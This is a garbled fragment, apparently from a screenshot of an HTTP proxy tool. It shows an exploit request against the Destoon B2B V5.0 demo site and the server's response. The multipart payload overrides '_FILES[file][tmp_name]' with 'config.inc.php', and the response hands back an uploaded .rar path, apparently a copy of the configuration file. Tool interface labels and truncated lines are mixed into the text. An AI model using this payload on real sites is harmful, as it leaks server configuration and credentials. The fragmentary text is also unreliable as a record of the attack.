 0
------WebKitFormBoundarywQfpQpazYYHrnI5N
Content-Disposition: form-data; name="_FILES[file][tmp_name]"
config.inc.php
------WebKitFormBoundarywQfpQpazYYHrnI5N
0:0 0/716 Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Co
XML
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-tra
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<title>提示信息_Destoon B2B网站管理系统V5.0测试</title>
<meta name="robots" content="noindex,nofollow"/>
<script type="text/javascript" src="http://demo.destoon.com/v5.0/file/script/config.js"></script>
</head>
<body>
<script type="text/javascript">
parent.document.getElementById("").value="http://demo.destoon.com/v5.0/file/upload/201406/07/12-57-27-25-
7422.rar";window.parent.cDialog();</script>
</body>
</html>